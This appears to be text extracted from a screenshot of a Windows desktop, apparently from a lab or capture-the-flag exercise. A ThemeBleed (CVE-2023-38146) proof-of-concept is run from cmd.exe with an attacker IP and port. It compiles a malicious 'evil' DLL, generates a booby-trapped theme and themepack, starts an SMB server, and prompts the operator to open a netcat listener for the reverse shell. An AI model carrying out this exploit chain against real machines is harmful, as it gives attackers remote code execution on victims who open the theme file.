 top\CVE-2023-38146-main\tb
新建
排序
查看
CVE-2023-38146-main
tb
在 tb 中搜索
主文件夹
名称
修改日期
类型
大小
Aero.msstyles
2024/5/1 18:27
Windows 视觉样...
1,429 KB
桌面
Aero.msstyles_vrf.dll
2024/5/1 18:27
应用程序扩展
1,429 KB
下载
Aero.msstyles_vrf_evil.dll
2025/1/18 16:58
应用程序扩展
52 KB
文档
管理员: C:\Windows\System32\cmd.exe
C:\Users\Administrator\Desktop\CVE-2023-38146-main>python themebleed.py -r 10.10.16.39 -p 9001
2025-01-18 16:58:11,922 INFO> ThemeBleed CVE-2023-38146 PoC [[1;36mhttps://github.com/Jnnshschl[0m]
2025-01-18 16:58:11,922 INFO> Credits to -> [1;33mhttps://github.com/gabe-k/themebleed[0m, [1;33mimpacket[0m and [1
;33mcabarchive[0m
2025-01-18 16:58:13,159 INFO> Compiled DLL: "./tb/Aero.msstyles_vrf_evil.dll"
2025-01-18 16:58:13,160 INFO> Theme generated: "evil_theme.theme"
2025-01-18 16:58:13,162 INFO> Themepack generated: "evil_theme.themepack"
2025-01-18 16:58:13,162 INFO> Remember to start netcat: rlwrap -cAr nc -lvnp 9001
2025-01-18 16:58:13,162 INFO> Starting SMB server: 10.10.16.39:445